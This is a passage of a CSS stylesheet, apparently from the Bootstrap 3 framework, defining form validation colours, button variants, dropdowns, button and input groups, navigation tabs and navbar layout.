  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}

.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}

.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d;
}

.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}

.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}

.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b;
}

.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}

.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}

.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442;
}

.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 25px;
}

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0;
}

.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}

.form-horizontal .form-group {
  margin-right: -15px;
  margin-left: -15px;
}

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn:hover,
.btn:focus,
.btn.focus {
  color: #333;
  text-decoration: none;
}

.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: 0.65;
  -webkit-box-shadow: none;
  box-shadow: none;
}

a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}

.btn-default:focus,
.btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}

.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}

.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad;
}

.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}

.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}

.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}

.btn-primary:focus,
.btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}

.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}

.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74;
}

.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}

.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}

.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success:focus,
.btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}

.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}

.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439;
}

.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}

.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info:focus,
.btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}

.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc;
}

.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}

.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning:focus,
.btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}

.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}

.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  background-image: none;
  border-color: #d58512;
}

.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}

.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger:focus,
.btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}

.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  background-image: none;
  border-color: #ac2925;
}

.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}

.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  font-weight: 400;
  color: #337ab7;
  border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}

.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}

.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  -o-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  -o-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0;
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}

.open > .dropdown-menu {
  display: block;
}

.open > a {
  outline: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}

.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}

.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}

.btn-group-vertical > .btn-group > .btn {
  float: none;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}

.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%;
}

.btn-group-justified > .btn-group .btn {
  width: 100%;
}

.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle=buttons] > .btn input[type=radio],
[data-toggle=buttons] > .btn-group > .btn input[type=radio],
[data-toggle=buttons] > .btn input[type=checkbox],
[data-toggle=buttons] > .btn-group > .btn input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}

.input-group[class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0;
}

.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.input-group .form-control:focus {
  z-index: 3;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}

textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}

textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}

.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}

.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}

.input-group-addon input[type=radio],
.input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}

.input-group-btn > .btn {
  position: relative;
}

.input-group-btn > .btn + .btn {
  margin-left: -1px;
}

.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}

.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}

.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav > li {
  position: relative;
  display: block;
}

.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}

.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}

.nav > li.disabled > a {
  color: #777777;
}

.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
}

.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}

.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}

.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}

.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}

.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}

.nav-tabs.nav-justified > li {
  float: none;
}

.nav-tabs.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}

.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}

.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}

.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}

.nav-pills > li {
  float: left;
}

.nav-pills > li > a {
  border-radius: 4px;
}

.nav-pills > li + li {
  margin-left: 2px;
}

.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

.nav-stacked > li {
  float: none;
}

.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified {
  width: 100%;
}

.nav-justified > li {
  float: none;
}

.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}

.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}

.nav-tabs-justified {
  border-bottom: 0;
}

.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}

.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}

.navbar-collapse {
  padding-right: 15px;
  padding-left: 15px;
  overflow-x: visible;
  border-top: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}

.navbar-collapse.in {
  overflow-y: auto;
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}

.navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}

.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}

.navbar-brand > img {
  display: block;
}

.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-right: 15px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}

.navbar-toggle:focus {
  outline: 0;
}

.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}

.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}

.navbar-nav {
  margin: 7.5px -15px;
}

.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}

.navbar-form {
  padding: 10px 15px;
  margin-right: -15px;
  margin-left: -15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

